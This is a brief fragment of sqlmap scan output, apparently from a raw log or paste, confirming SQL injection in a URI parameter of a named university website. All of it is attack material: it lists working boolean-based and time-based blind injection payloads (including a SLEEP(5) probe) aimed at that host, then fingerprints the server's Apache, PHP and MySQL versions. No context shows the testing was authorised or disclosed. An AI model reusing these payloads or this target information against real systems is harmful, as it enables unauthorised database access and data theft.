 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection points with a total of 69 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wto.whu.edu.cn:80/Index-detail-pid-1-cpid-77-cid-4770' AND 7079=7079 A
ND 'JYMH'='JYMH

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://wto.whu.edu.cn:80/Index-detail-pid-1-cpid-77-cid-4770' AND SLEEP(5) AN
D 'Osus'='Osus
---
[09:56:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL 5.0.11